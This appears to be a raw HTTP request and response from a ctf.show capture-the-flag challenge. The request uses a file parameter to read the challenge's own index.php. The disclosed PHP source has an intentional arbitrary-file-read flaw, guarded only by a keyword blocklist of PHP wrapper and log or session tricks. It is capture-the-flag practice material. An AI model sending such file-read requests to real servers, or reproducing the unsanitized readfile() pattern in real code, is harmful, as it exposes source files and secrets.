 GET /index.php?file=/var/www/html/index.php HTTP/1.1
Host: 3abda5d2-b12e-4f26-b5aa-165d71d2f4db.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 22 Jan 2021 08:05:54 GMT
Content-Type: video/mp4
Content-Length: 353
Connection: close
X-Powered-By: PHP/7.3.22
<?php
error_reporting(0);
function filter($x){
if(preg_match('/http|https|data|input|rot13|base64|string|log|sess/i',$x)){
die('too young too simple sometimes naive!');
}
}
$file=isset($_GET['file'])?$_GET['file']:"5.mp4";
filter($file);
header('Content-Type: video/mp4');
header("Content-Length: $file");
readfile($file);
?>